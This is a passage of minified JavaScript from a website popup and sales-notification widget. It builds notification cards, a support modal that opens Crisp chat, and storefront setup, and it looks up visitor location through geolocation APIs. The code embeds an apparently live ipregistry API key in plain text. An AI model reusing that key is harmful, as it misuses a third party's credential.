11.177 5.737 13.318 3 16.232 3c1.298 0 2.47.552 3.294 1.435a9.02 9.02 0 0 0 2.867-1.104 4.564 4.564 0 0 1-1.984 2.515A8.957 8.957 0 0 0 23 5.13a9.164 9.164 0 0 1-2.252 2.353Z"></path></svg>',icon30:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12.04 4h.048l.366.002c1.562.008 6.694.063 8.146.418a2.78 2.78 0 0 1 1.94 2 29 29 0 0 1 .46 5.33 29 29 0 0 1-.46 5.25 2.78 2.78 0 0 1-1.94 2c-1.529.409-7.135.454-8.362.46h-.476c-1.227-.006-6.833-.051-8.362-.46a2.78 2.78 0 0 1-1.94-1.92A29 29 0 0 1 1 11.75a29 29 0 0 1 .46-5.29 2.78 2.78 0 0 1 1.94-2c1.452-.388 6.584-.449 8.146-.458L11.912 4h.048ZM9.75 8.48v6.54l5.75-3.27-5.75-3.27Z"></path></svg>',icon31:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2c5.523 0 10 4.477 10 10 0 5.09-3.803 9.292-8.722 9.92v-7.11h2.45l.392-2.934h-2.843v-2.04c0-.57.47-1.031 1.048-1.031h1.842v-2.64h-2.574c-1.821 0-3.298 1.454-3.298 3.246v2.465H7.833v2.934h2.462v7.044C5.585 21.046 2 16.942 2 12 2 6.477 6.477 2 12 2Z"></path></svg>',icon32:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g clip-path="url(#floating-button-flame_svg__a)"><path d="M10.88 0c.073.058.145.118.213.18a34.382 34.382 0 0 1 2.75 3.238c.732.99 1.417 2.01 2 3.077.808 1.437 1.44 2.962 1.761 4.545.097.547.176 1.098.18 1.653.118-.117.23-.238.314-.377.721-1.066.97-2.327 1.012-3.554.224.428.404.874.574 1.321.67 1.74 1.145 3.548 1.295 5.384.035.502.015 1.007.016 1.51a9.175 9.175 0 0 1-.22 1.544c-.253 1.155-.817 2.271-1.711 3.148-.448.473-1.022.836-1.611 1.156-1.308.682-2.815 1.006-4.314 1.13-.644.065-1.296.037-1.944.044a11.26 11.26 0 0 1-3.491-.507c-1.237-.39-2.373-1.077-3.154-2.022-.912-1.084-1.358-2.426-1.503-3.76-.072-.528-.039-1.062-.042-1.594-.009-.292.067-.58.09-.87.264-1.662 1.008-3.232 1.943-4.68.752-1.175 1.635-2.278 2.524-3.373.804-.998 1.634-1.981 2.35-3.03.544-.818 1.039-1.69 1.179-2.643.013-.178.005-.358.008-.537.014-.339-.144-.656-.218-.983Zm-.088 12.558c-.509.267-.897.678-1.229 1.106-.602.787-1.028 1.67-1.324 2.582a8.85 8.85 0 0 0-.399 1.978c-.004.402-.028.808.062 1.204.103.72.418 1.446 1.036 1.94.49.412 1.154.614 1.814.68.885.05 1.79-.015 2.63-.28a4.52 4.52 0 0 0 2.05-1.25c.87-.928 1.256-2.14 1.353-3.327a.712.712 0 0 0-.024-.366c-.258.22-.496.462-.787.648a5.916 5.916 0 0 1-2.143.911c-.099.011-.199.01-.298.021.002-.276.05-.548.078-.823-.042-1.061-.427-2.095-.999-3.023-.395-.677-.891-1.302-1.423-1.9-.056-.057-.11-.115-.176-.164-.081-.017-.153.031-.22.063Z"></path></g><defs><clipPath id="floating-button-flame_svg__a"><path d="M0 0h24v24H0z"></path></clipPath></defs></svg>',icon33:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12.098 24c.49 0 .864-.327.864-.817v-1.742c3.398-.245 6.22-2.029 6.22-5.31 0-2.858-2.073-4.301-5.774-5.145l-.446-.096V4.697c1.713.217 2.822 1.102 3.455 2.681.202.586.605.967 1.282.967.69 0 1.18-.45 1.18-1.103 0-.204-.028-.408-.086-.612-.662-2.315-2.966-3.826-5.831-4.07V.816c0-.49-.374-.817-.864-.817s-.864.327-.864.817v1.756c-3.412.287-5.844 2.22-5.844 5.147 0 2.681 1.929 4.192 5.514 5.01l.331.081v6.493c-2.203-.231-3.297-1.293-3.772-2.695-.245-.68-.691-.966-1.281-.966-.691 0-1.181.449-1.181 1.102 0 .204.029.409.086.613.677 2.41 3.211 3.825 6.148 4.07v1.756c0 .49.375.817.864.817ZM7.894 7.555c0-1.32 1.152-2.573 3.34-2.845v5.786c-2.476-.572-3.34-1.607-3.34-2.94Zm5.154 5.663c2.851.654 3.629 1.607 3.629 3.104 0 1.566-1.037 2.805-3.715 2.995v-6.112l.086.013Z"></path></svg>'};const we=_e;let ve=()=>{},ye=!1;{let Le=!1;function Ie(e){let t="";return e.items.sort(((e,t)=>+e.order-+t.order)),e.items.forEach(((n,i)=>{let a="",s="";d.isStorefront||("bounce"===e.animation&&(s='style="animation: none; transform: translateX(0);"'),a=ye?n.active?"k-active":"k-disabled":0===i?"k-active":"k-disabled"),n.hidden||(t+=`\n                    <div class="k-popup__sales-notification-item k-popup-repeater-item ${a}" ${s} data-repeater-id="${n.id}">\n                        <div class="k-popup__sales-notification-item__media">\n                            ${Oe(n)}\n                        </div>\n                        <div class="k-popup__sales-notification-item__content">\n                            <div class="k-popup__sales-notification-item__text rich-text-content">${n.contentHtml||""}</div>\n                            <div class="k-popup__sales-notification-item__bottom">\n                                <div class="k-popup__sales-notification-item__notification">${n.notification_time||""}</div>\n                                <button class="k-popup__sales-notification-item__button">${n.button_text||""}</button>\n                            </div>\n                        </div>\n\n                        \n            <div class="k-popup__sales-notification-close">\n                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" >\n                    <path d="M2.586 18.586a2 2 0 1 0 2.828 2.828L12 14.828l6.586 6.586a2 2 0 1 0 2.828-2.828L14.828 12l6.586-6.586a2 2 0 1 0-2.828-2.828L12 9.172 5.414 2.586a2 2 0 1 0-2.828 2.828L9.172 12l-6.586 6.586Z"></path>\n                </svg>\n            </div>\n        \n                    </div>\n                `)})),t}function Oe(e){return`\n            <div class="k-popup__sales-notification-badge">\n                ${we[e.icon]}\n                <div class="k-popup__sales-notification-tooltip">\n                    <span>${e.icon_tooltip||""}</span>\n                </div>\n            </div>\n        `}function Ae(e,t,n,i){const a=t.querySelector(`#popup-sales-notification[data-data-id="${e.id}"]`);d.isStorefront?Ne(e):Be(a,e),De(e,n,i)}function De(e,t,n){const i=document?.querySelector(`#popup-sales-notification[data-data-id="${e.id}"]`);i&&i.querySelectorAll(".k-popup__sales-notification-item").forEach((a=>{const s=a.getAttribute("data-repeater-id"),o=e.items.find((({id:e})=>e===s));a.addEventListener("click",(({target:e})=>{e.classList.contains("k-popup__sales-notification-close")||(e.classList.contains("k-popup__sales-notification-item__button")&&o?.button_url&&(o?.button_url).length?(o.open_link_new_tab?window.open(o.button_url):window.location.href=o.button_url,n&&n.clickElemStatistic&&n.clickElemStatistic([i],t)):o?.notification_url&&o.notification_url.length&&(o.open_link_new_tab?window.open(o.notification_url):window.location.href=o.notification_url,n&&n.clickElemStatistic&&n.clickElemStatistic([i],t)))}))}))}function Be(e,t){e&&e.querySelectorAll(".k-popup__sales-notification-item")&&e.querySelectorAll(".k-popup__sales-notification-item").forEach((function(e){e.addEventListener("click",(function(n){if(n.target.closest(".k-popup__sales-notification-close")){n.preventDefault();const i=e;"bounce"==t?.animation&&i.removeAttribute("style"),i.classList.contains("k-active")&&(i.classList.remove("k-active"),i.classList.add("k-inactive"),setTimeout((()=>{i.classList.add("k-active"),i.classList.remove("k-inactive"),"bounce"==t?.animation&&i.setAttribute("style",'style="animation: none; transform: translateX(0);"')}),1e3))}}))}))}function Ne(e){const t=document?.querySelector(`#popup-sales-notification[data-data-id="${e.id}"]`);if(!t)return;let n=Array.from(document.querySelectorAll(".k-popup__sales-notification-item")),i=n;const a=Number(e.first_notification_delay),s=Number(e.display_duration),o=Number(e.notifications_interval),r=e.randomize_notifications;let l=e.remember_visitor,p=!1;const d=new Date;let c=Math.floor(d.getTime()/1e3),u=0,m=localStorage.getItem(`k-sales-notification-${e.id}`),h=JSON.parse(m)||{items:[],startDate:0,endDate:0,rememberVisitor:null},f=null,g=0,_=0,w=0,v=0,y=!1,b=!1,x=0,$=0;if("none"!==l&&"custom"!==l&&"forever"!==l&&(p=Number(l)),e?.period&&e?.period_number&&"custom"===l&&(p=e.period_number*Number(e.period)),"none"===l&&(h={items:[],rememberVisitor:"none"}),"forever"===l)if(m){if(n.length===h.length)return}else delete h.endDate,delete h.startDate,h={items:[],rememberVisitor:"forever"};function k(){if(b)return;_++;const n=new Date;let r=Math.floor(n.getTime()/1e3);var l;h.endDate&&r>=h.endDate&&(h.items=[],h.startDate=r,h.endDate=r+p,h.rememberVisitor=p,localStorage.setItem(`k-sales-notification-${e.id}`,JSON.stringify(h)),g=0),g>=i.length||_<=a||(g>0&&v<o?v++:(y||0!==w||(function(n){if(!i[n])return;const a=i[n].getAttribute("data-repeater-id");i[n]&&(i[n].classList.remove("k-disabled"),setTimeout((()=>{t.classList.add("open"),i[n].classList.add("k-active")}),100),h.items.push(a),localStorage.setItem(`k-sales-notification-${e.id}`,JSON.stringify(h)),y=!0)}(g),y=!0),y&&w>=s?(i[l=g]&&(i[l].classList.remove("k-active"),t.classList.remove("open"),i[l].classList.add("k-inactive"),y=!1,setTimeout((()=>{i[l].classList.add("k-disabled")}),300)),g++,w=0,v=0,y=!1):w++))}h.endDate&&c>=h.endDate&&(u=c+p,h={startDate:c,endDate:u,rememberVisitor:p,items:[]},localStorage.setItem(`k-sales-notification-${e.id}`,JSON.stringify(h))),m&&h.rememberVisitor!=l&&("number"==typeof p?(u=c+p,h={startDate:c,endDate:u,rememberVisitor:p,items:[]}):h={rememberVisitor:l,items:[]},localStorage.setItem(`k-sales-notification-${e.id}`,JSON.stringify(h))),m&&(i=i.filter((e=>{const t=e.getAttribute("data-repeater-id");return!h.items.includes(t)}))),p&&(u=c+p,m||(h={startDate:c,endDate:u,rememberVisitor:p,items:[]},localStorage.setItem(`k-sales-notification-${e.id}`,JSON.stringify(h)))),n.forEach((e=>{e.classList.add("k-disabled"),e.classList.remove("k-active"),e.classList.remove("k-inactive")})),r&&(i=i.sort((()=>Math.random()-.5))),f=setInterval(k,1e3),k(),t.addEventListener("mouseenter",(()=>{b=!0})),t.addEventListener("mouseleave",(()=>{b=!1})),t.querySelectorAll(".k-popup__sales-notification-item").forEach((function(e){e.addEventListener("click",(function(n){if(n.target.closest(".k-popup__sales-notification-close")){n.preventDefault();const i=e;t.classList.remove("open"),i.classList.contains("k-active")&&(i.classList.remove("k-active"),i.classList.add("k-inactive"),setTimeout((()=>{i.classList.add("k-disabled"),i.classList.remove("k-inactive")}),300))}}))})),e.close_swipe_mobile&&(t.addEventListener("touchstart",(e=>{x=e.changedTouches[0].screenX})),t.addEventListener("touchend",(e=>{$=e.changedTouches[0].screenX,function(){const e=$-x,n=t.querySelector(".k-popup__sales-notification-item.k-active");Math.abs(e)>50&&(t.classList.remove("open"),n.classList.contains("k-active")&&(n.classList.remove("k-active"),n.classList.add("k-inactive"),setTimeout((()=>{n.classList.remove("k-inactive"),n.classList.add("k-disabled")}),300)))}()})))}ve=(e,t,n,i)=>{const a=`\n            <div class="k-popup__sales-notification" data-section="sales_notification" data-id="${e.id}">\n                <div class="k-popup__sales-notification__wrap k-popup-repeater">\n                    ${Ie(e)}\n                </div>\n            </div>\n        `;document.querySelectorAll("#popup-sales-notification").forEach((e=>e.remove()));let s=document.createElement("div");s.id="popup-sales-notification",s.classList.add(`${d.appPrefix||"popup"}-lone-widget`),s.innerHTML=a,s.dataset.dataId=e.id,s.style.zIndex=9999999,s.style.width=`${e.width}px`,s.style.height=`${e.height}px`;const o=`${d.appPrefix||"popup"}-sales-notification-styles`;if(document.getElementById(o)){if(Le){if(d.isStorefront)s.style.position="fixed",document.body.append(s);else{s.style.position="absolute";const e=document.querySelector(`.js-preview-wrap[data-id="${t.widget_theme_id}"]`);e?e.append(s):document.querySelector(".js-preview-wrap")?.append(s)}setTimeout((()=>{Ae(e,i,t)}),0)}}else{const a=document.createElement("style");a.id=o,a.onload=()=>{if(!Le){if(d.isStorefront)s.style.position="fixed",document.body.append(s);else{s.style.position="absolute";const e=document.querySelector(`.js-preview-wrap[data-id="${t.widget_theme_id}"]`);e?e.append(s):document.querySelector(".js-preview-wrap")?.append(s)}setTimeout((()=>{Ae(e,i,t,n)}),0),Le=!0}},document.head.append(a)}return ye=!0,a}}let be=1,xe=!0;function $e(e){let t="";for(let n=0;n<e;n++)t+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".charAt(Math.floor(62*Math.random()));return t}function ke(e){const t=document.createElement("textarea");return t.innerHTML=e,t.value}async function Se(e){try{if(e){const e=await fetch("https://api.ipregistry.co/?key=ira_SLPMhO6msP9Fqh3iiTuxxUrWu6ytsK4GYSiS"),t=await e.json();return{api:t.api||"",city:t.location?.city||"",region:t.location?.region?.name||"",country:t.location?.country?.name||"",language:t.location?.language?.name||"",device:t.user_agent?.device?.type||"",os:t.user_agent?.os?.name||"",browser:t.user_agent?.name||"",country_code:(t.location?.country?.code||"").toLowerCase(),latitude:t.location?.latitude||"",longitude:t.location?.longitude||""}}{const e="https://get.geojs.io/v1/ip/geo.json",t=await fetch(e),n=await t.json();return{api:n.api||"",city:n.city||"",region:n.region||"",country:n.country||"",language:"",device:"",os:"",browser:"",country_code:n.country_code.toLowerCase(),latitude:n.latitude||"",longitude:n.longitude||""}}}catch(e){return console.log("error",e),{api:"",city:"",country:"",language:"",device:"",os:"",browser:"",country_code:"",latitude:"",longitude:""}}}const Ee=n(4327),ze=n(1980),Te=function(e,t,n){try{let i="";return Ee&&ze.map((e=>e.split("/")[1])).forEach((a=>{if(Ee[a]&&Ee[a].app_name)if(n)i+=`<link type="text/css" rel="stylesheet" href="${e}css/sections/${a}.css?v=${t}" >`;else if(!document.getElementById(`app-${a}`)){const n=document.createElement("link");n.type="text/css",n.rel="stylesheet",n.id=`app-${a}`,n.href=`${e}css/sections/${a}.css?v=${t}`,document.head.append(n)}})),i}catch(e){return console.log("error",e),""}};class Me{constructor(){this.storeUrl=d.appShop,this.template=this.buildTemplate(),this.crisp=void 0,this.closeButton=this.template.querySelector(".showp-support-modal__close"),this.rejectButton=this.template.querySelector(".showp_reject_btn"),this.supportBtnOpener=this.template.querySelector(".showp_support_btn"),this.initEvents()}buildTemplate(){const e=this.initWidgetStyles(),t=`\n            <div class="showp-support-modal__content">\n                <span class="showp-support-modal__close">\n                    <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512" class="svg-inline--fa fa-times fa-w-11 fa-2x">\n                        <path fill="#4e5d78" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path>\n                    </svg>\n                </span>\n                <h3 class="showp-support-modal__message">You should be able to see the Widget, in case you don't see it please click Fix for ME, and we will fix it right away.</h3>\n\n                <img src="${d.appBaseUrl}assets/images/support_modal/support.svg" alt="support" />\n\n                <div class="showp-support-modal__btns">\n                    <button class="showp-support-modal__btn showp-support-modal__btn--yellow showp_support_btn">Fix for Me</button>\n                    <button class="showp-support-modal__btn showp-support-modal__btn--gray showp_reject_btn">I can see it</button>\n                </div>\n            </div>\n\n            ${e}\n        `,n=document.createElement("div");return n.classList.add("showp-support-modal","showp-support-modal__hide"),n.innerHTML=t,n}initWidgetStyles(){return"\n            <style>\n                .showp-support-modal {\n                    position: fixed;\n                    left: 30px;\n                    bottom: 10%;\n                    width: 300px;\n                    height: 350px;\n                    padding: 30px;\n                    background: #fff;\n                    box-shadow: 0px 3px 16px 0px rgba(0,0,0,0.08);\n                    border: 1px solid #f1f1f2;\n                    border-radius: 8px;\n                    z-index: 999;\n                    transition: 0.7s;\n                }\n\n                @media (max-width: 480px){\n                    .showp-support-modal {\n                        width: 80%;\n                    }\n                }\n\n                @media (max-width: 380px){\n                    .showp-support-modal {\n                        padding: 15px;\n                    }\n                }\n\n                .showp-support-modal__hide {\n                    transform: translateY(120%);\n                }\n\n                .showp-support-modal__content {\n                    position: relative;\n                    display: flex;\n                    height: 100%;\n                    flex-direction: column;\n                    justify-content: space-between;\n                    align-items: center;\n                }\n\n                .showp-support-modal__close {\n                    position: absolute;\n                    width: 10px;\n                    top: -25px;\n                    right: -17px;\n                    transition: 0.3s;\n                    cursor: pointer;\n                }\n\n                @media (max-width: 380px){\n                    .showp-support-modal__close {\n                        width: 8px;\n                        top: -16px;\n                        right: -7px;\n                    }\n                }\n\n                .showp-support-modal__close:hover {\n                    transform: scale(1.2);\n                }\n\n                .showp-support-modal__message {\n                    text-align: center;\n                    margin: 0px;\n                    font-size: 16px;\n                    color: #000;\n                }\n\n                @media (max-width: 380px){\n                    .showp-support-modal__message {\n                        font-size: 14px;\n                    }\n                }\n\n                .showp-support-modal__btns {\n                    display: flex;\n                    justify-content: center;\n                    gap: 10px;\n                }\n\n                @media (max-width: 480px){\n                    .showp-support-modal__btns {\n                        flex-direction: column;\n                    }\n                }\n\n                .showp-support-modal__btn {\n                    padding: 10px 25px;\n                    border-radius: 6px;\n                    transition: 0.5s;\n                    cursor: pointer;\n                    border: none;\n                    color: white;\n                }\n\n                .showp-support-modal__btn--yellow {\n                    background: #FFB73E;\n                }\n\n                .showp-support-modal__btn--yellow:hover {\n                    background: #b09059;\n                }\n\n                .showp-support-modal__btn--gray {\n                    background: #f9f9f9;\n                    color: #78829d\n                }\n\n                .showp-support-modal__btn--gray:hover {\n                    background: #f1f1f2;\n                }\n            </style>\n        "}initEvents(){return this.closeButton.addEventListener("click",this.hide.bind(this)),this.rejectButton.addEventListener("click",this.hide.bind(this)),this.supportBtnOpener.addEventListener("click",(e=>{e.preventDefault(),this.crisp=this.setCrisp(),document.head.append(this.crisp)})),this}show(){if(document.body)document.body.append(this.template);else if(document.querySelector){const e=document.querySelector("body");e?.append(this.template)}this.template.classList.remove("showp-support-modal__hide")}hide(){this.template.classList.add("showp-support-modal__hide"),this.template.remove(),this.crisp?.remove()}setCrisp(){const e=document.createElement("script");e.setAttribute("type","text/javascript");const t=d.crisp_id||"4e50b386-fde3-4da7-97f2-80e38503c5ab";return e.innerHTML=`\n            window.$crisp=[];\n            window.CRISP_WEBSITE_ID="${t}";\n            $crisp.push(["set", "user:email", "{{ $userEmail }}"]);\n            $crisp.push(["set", "user:name", "{{ $storeOwnerName }}"]);\n            $crisp.push(["set", "session:segments", [["${d.app_name}"]]]);\n            $crisp.push(["set", "session:event", ["user:welcome"]]);\n            $crisp.push(["set", "session:data", [\n                [\n                    ["myshopifyurl", "${this.storeUrl}"],\n                    ["totalsales", "{{ $allAmount }}"],\n                    ["totalOffers", "{{ $countOffers }}"]\n                ]\n            ]]);\n\n            (function(){\n                d=document;\n                s=d.createElement("script");\n                s.onload = function() {\n                    $crisp.push(["do", "chat:open"])\n                    $crisp.push(["do", "message:send", ["text", "Hi, I'm using Showpopup and can't see the widget. Please assist."]]);\n                }\n                s.src="https://client.crisp.chat/l.js";\n                s.async=1;\n                d.getElementsByTagName("head")[0].appendChild(s);\n            })();`,e}}const Pe="undefined"==typeof initData?"":initData.appPrefix,Ce="undefined"==typeof initData?1:initData[`${Pe}ActiveApp`];initData&&+Ce&&function(){const e="undefined"==typeof $kaktusApp?void 0:$kaktusApp();d.appPlatform=e;const t=$kaktusApi();d.appPrefix=Pe;let n=initData[`${Pe}AppName`]||"";d.app_name=n,d.apiUrl=initData[`${Pe}ApiUrl`]||"",d.isStorefront=!0,d.appShop=initData[`${Pe}Shop`]||window.location.hostname,d.appBaseUrl=initData[`${Pe}baseUrl`]||"",d.app_logo=initData[`${Pe}appSettings`]?.logo||"",d.powered_by_text=initData[`${Pe}appSettings`]?.powered_by_text||"",d.isPreview=location.href.includes("offerId="),d.SPA_platforms=["wix"],d.hideSupportPopup=!!+initData[`${Pe}hideSupportPopup`],d.crisp_id=initData[`${Pe}appSettings`]?.crisp_id||"",d.currencySymbol=initData[`${Pe}CurrencySymbol`],d.currencyCode=initData[`${Pe}CurrencyCode`];let i=initData[`${Pe}ShowOnlyOneEmbedded`]||0;d.cartButton=initData[`${Pe}CartButton`]||"",d.productVariantId=initData[`${Pe}ProductVariantId`]||"",d.productQuantity=initData[`${Pe}ProductQuantity`]||"",d.statisticAddToCart=!!+initData[`${Pe}statisticAddToCart`],d.storeId=initData.storeId,d.allDesigns=initData[`${Pe}Designs`]||{};let a=initData[`${Pe}TriggerEvents`]||[];a=Array.isArray(a)?a:[];let s=initData[`${Pe}PreloaderOptions`];const o=initData[`${Pe}MainOfferTriggerTypes`]||[];let r=initData[`${Pe}PageIds`]||[],l=initData[`${Pe}CertainBtn`]||[],p=initData[`${Pe}OnHover`]||[],u=initData[`${Pe}VariablesOffers`]||[],m=initData[`${Pe}CertainButtons`]||[],h=initData[`${Pe}EmbeddedSelectors`]||void 0,f=initData[`${Pe}targetingOptions`]||void 0,g=initData[`${Pe}OffersHash`]||[],_=initData[`${Pe}Version`]||"102",w=initData[`${Pe}AllPeriod`]||0,v=initData[`${Pe}PerDay`]||0,y=initData[`${Pe}MaxShowOffer`]||0,b=initData[`${Pe}TriggerButton`]||"",x=initData[`${Pe}buyItNow`]||"";d.buyItNowBtnSelector=x;const $=initData[`${Pe}CartTriggerProducts`]||[];let k,S=initData[`${Pe}InlineWidget`]||"",E=initData[`${Pe}Platform`]||"",z=initData[`${Pe}WhenHideOffers`]||"";d.noImage=d.appBaseUrl+"assets/images/no-image.jpg",d.mainWidgetClass=`${Pe}-app-${$e(6)}`;const T=2e3;let M=!1,P=!1,C=!1,L="custom";if(E?L=E:(window.Parameters?.LayoutID&&(L="duda"),window.Webflow&&(L="webflow"),window.Shopify&&(L="shopify")),"wordpress"==L&&window.adminMenu)return;if("duda"==L&&(window.Parameters?.isInEditor||"editor"==window.dCurrentScreen||!location.href.includes(d.appShop)))return;d.platform=L;let I="";let O;function A(e){const t=`${d.appBaseUrl}css/show-popup.css?v=${_}`;if(e)return`<link type="text/css" rel="stylesheet" href="${t}">`;if(!document.getElementById(`${Pe}-styles-${d.storeId}`)){const e=document.createElement("link");e.type="text/css",e.rel="stylesheet",e.id=`${Pe}-styles-${d.storeId}`,e.href=t,document.head.append(e)}}!function(){const e=he(`${Pe}CurrentShownPerMonth`),t=he(`${Pe}PerDayNew`);let n=new Date(Date.now());n=n.toUTCString(),e||(me(`${Pe}CurrentShownPerMonth`,0,{expires:d.period.oneMonth}),me(`${Pe}StartDatePerMonth`,n,{expires:d.period.oneMonth})),t||(me(`${Pe}PerDayNew`,0,{expires:d.period.oneDay}),me(`${Pe}StartDatePerDay`,n,{expires:d.period.oneDay}))}();const D=new class{constructor(){this.currentExcludeOffers=[],this.beforeFetchExcludeOffers=[]}add(e){let t=this.get();e&&(t.push(e),this.currentExcludeOffers.push(e),t=t.join(","),localStorage.setItem(`${Pe}ExcludeOffers`,t))}get(){let e=localStorage.getItem(`${Pe}ExcludeOffers`);return e=e?e.split(","):[],e=new Set(e.concat(this.beforeFetchExcludeOffers)),e=Array.from(e),e}remove(e){let t=this.get();e&&t.includes(e)&&(d.SPA_platforms.includes(d.platform)?(t=t.filter((t=>t!=e)),t=t.join(","),localStorage.setItem(`${Pe}ExcludeOffers`,t)):this.currentExcludeOffers.includes(e)||(t=t.filter((t=>t!=e)),t=t.join(","),localStorage.setItem(`${Pe}ExcludeOffers`,t)))}setBefore(e){e&&this.beforeFetchExcludeOffers.push(e)}};async function B(){return e?await e.fetchCart():Promise.resolve({items:[],total_price:0})}class N{constructor(){this.template="",this.wrapEl,this.customId=$e(6),this.currentWidgetStep=1,this.isEmptyWidget=!1,this.openPopupEvent,this.closePopupEvent}async buildRootTemplate(e="",t){if(this.template=function({globalWidgetJson:e,self:t,wrapper:n,inlineClass:i,customId:a,activeStep:s}){be=s||be;const o=function(e){return e.forms=e.forms||[],e.youtubes=e.youtubes||[],e.discount_codes=e.discount_codes||[],e.dividers=e.dividers||[],e.socials=e.socials||[],e.socials_shares=e.socials_shares||[],e.calculators=e.calculators||[],e.htmls=e.htmls||[],e.iframes=e.iframes||[],e.spins=e.spins||[],e.scratchs=e.scratchs||[],e.lotterys=e.lotterys||[],e.timers=e.timers||[],e.announcement_lines=e.announcement_lines||[],e.slide_texts=e.slide_texts||[],e.testimonials=e.testimonials||[],e.estimated_deliverys=e.estimated_deliverys||[],e.pdf_embeds=e.pdf_embeds||[],e.sales_notifications=e.sales_notifications||[],e.audio_players=e.audio_players||[],e.pdf_flipbooks=e.pdf_flipbooks||[],e.paypal_buttons=e.paypal_buttons||[],e.timelines=e.timelines||[],e.faqs=e.faqs||[],e.subheadings=e.subheadings||[],e.headings=e.headings||[],e.avs=e.avs||[],e.stickys=e.stickys||[],e.locators=e.locators||[],e.before_afters=e.before_afters||[],e.qr_codes=e.qr_codes||[],e.uploaders=e.uploaders||[],e.upsells=e.upsells||[],e.gallerys=e.gallerys||[],e.pick_gifts=e.pick_gifts||[],e.protections=e.protections||[],e.chats=e.chats||[],e.hotspots=e.hotspots||[],e.external_links=e.external_links||[],e.live_chats=e.live_chats||[],e.sizecharts=e.sizecharts||[],e.job_boards=e.job_boards||[],e.business_hours=e.business_hours||[],e.free_shippings=e.free_shippings||[],e.gdprs=e.gdprs||[],e.logo_shows=e.logo_shows||[],e.back_to_tops=e.back_to_tops||[],e.youtube_gallerys=e.youtube_gallerys||[],e.reviews=e.reviews||[],e.vimeos=e.vimeos||[],e.tabs=e.tabs||[],e.ad_blocks=e.ad_blocks||[],e.seasonals=e.seasonals||[],e.portfolios=e.portfolios||[],e.video_banners=e.video_banners||[],e.click_calls=e.click_calls||[],e.polls=e.polls||[],[].concat(e.buttons,e.rich_texts,e.timers,e.images,e.forms,e.youtubes,e.discount_codes,e.dividers,e.socials,e.socials_shares,e.calculators,e.htmls,e.iframes,e.spins,e.scratchs,e.lotterys,e.announcement_lines,e.slide_texts,e.testimonials,e.estimated_deliverys,e.audio_players,e.pdf_flipbooks,e.sales_notifications,e.pdf_embeds,e.paypal_buttons,e.timelines,e.faqs,e.subheadings,e.headings,e.avs,e.stickys,e.locators,e.before_afters,e.gallerys,e.uploaders,e.qr_codes,e.upsells,e.pick_gifts,e.chats,e.live_chats,e.hotspots,e.external_links,e.protections,e.sizecharts,e.job_boards,e.business_hours,e.free_shippings,e.gdprs,e.logo_shows,e.back_to_tops,e.youtube_gallerys,e.reviews,e.vimeos,e.tabs,e.ad_blocks,e.seasonals,e.portfolios,e.video_banners,e.polls,e.click_calls)}(e);xe=!0,function(e,t,n,i){i.forEach((i=>{switch(i.type){case"back_to_top":case"chat":case"live_chat":case"protection":case"seasonal":break;case"sales_notification":ve(i,e,t,n)}})),de(e)}(e,t,n,o);let r="";return r=`\n        ${a?"":'<style id="w-styles"></style>'}\n\n        <div class="k-popup-wrapper ${i||""} ${e.layout.no_overlay?"no-overlay":""}" ${a?`id="${a}"`:""} ${i?'style="display: none;"':""}>\n            <div class="k-popup ${e.position.popup_position}">\n                <div class="k-popup__inner-wrap">\n                    ${function(e,t,n,i,a){if(!e)return"";e.step_names||(e.step_names={1:t.wizard.step_name_1,2:t.wizard.step_name_2,3:t.wizard.step_name_3,4:t.wizard.step_name_4,5:t.wizard.step_name_5});let s="";for(let n=1;n<=+t.steps;n++){let t="";e.icons&&e.icons[`${n}`]&&(t=c(0,e.icons[`${n}`],e.icons[`${n}`].uuid)),s+=`\n            <li class="k-popup-wizard__li ${+i>n?"passed":i==n?"active":""}" data-step="${n}">\n                ${"style_2"==e.style?`<span class="k-popup-wizard__li-line">\n                    </span>\n                    <span class="k-popup-wizard__li-icon">\n                        <img src="${t}" alt="${e.step_names[`${n}`]||""}">\n                    </span>\n                    `:""}\n                ${"style_3"!=e.style?`\n                    <span class="k-popup-wizard__li-txt">\n                        ${e.step_names[`${n}`]||""}\n                    </span>\n                    `:`\n                    <span class="k-popup-wizard__li-icon">\n                        <img src="${t}" alt="${e.step_names[`${n}`]||""}">\n                    </span>\n                    <span class="k-popup-wizard__li-txt">\n                        ${e.step_names[`${n}`]||""}\n                    </span> \n                    `}\n                ${"style_4"!=e.style?"":'\n                    <span class="k-popup-wizard__li-circle">\n                        \n                    </span>\n                    '}\n            </li>\n        `}let o=`\n            <div class="k-popup-wizard ${e.style}">\n                <div class="k-popup-wizard-inner">\n                    ${"style_4"==e.style?`<div class="k-popup-wizard__numbers">\n                            <span class="k-popup-wizard__number-cur">\n                                ${i}\n                            </span>\n                            <span class="k-popup-wizard__number-last">\n                                /${t.steps}\n                            </span>\n                        </div>`:""}\n                    <ul>\n                        ${s}\n                    </ul>\n                    ${"style_3"==e.style?'<div class="k-popup-wizard__progress">\n                        <span class="k-popup-wizard__progress-bar">\n                            <span class="k-popup-wizard__progress-bar-inner">\n                            </span>\n                            <span class="k-popup-wizard__progress-bar-inner">\n                            </span>\n                        </span>\n\n                        <span class="k-popup-wizard__progress-overlay">\n                        </span>\n                    </div>':""}\n                </div>\n            </div>\n            `;return setTimeout((()=>{const e=a.querySelector(".k-popup-wizard");e&&e.querySelectorAll("ul li").forEach((e=>{e.addEventListener("click",(function(){const e=this.dataset.step;e&&n(+e,t)}))}))}),0),o}(e.wizard,e,t.goToNextStep.bind(t),be,n)}\n                    <div 